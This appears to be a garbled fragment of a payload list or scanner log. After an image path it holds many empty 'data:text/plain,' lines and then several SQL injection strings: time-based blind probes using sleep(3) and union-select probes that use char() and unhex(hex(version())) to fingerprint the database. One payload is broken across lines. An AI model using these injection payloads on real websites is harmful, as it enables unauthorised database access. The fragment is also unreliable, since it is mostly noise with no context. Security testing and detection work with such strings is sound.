
data:text/plain,
data:text/plain,
data:text/plain,
data:text/plain,
data:text/plain,
data:text/plain,
data:text/plain,
data:text/plain,
data:text/plain,
data:text/plain,
data:text/plain,
data:text/plain,
data:text/plain,
and sleep(3))) group by 38 __
data:text/plain,
and sleep(3))) __
data:text/plain,
1111111111111 union select char(45,120,49,45,81,4
5)__
data:text/plain,
99999 union select unhex(hex(version())) __ x=x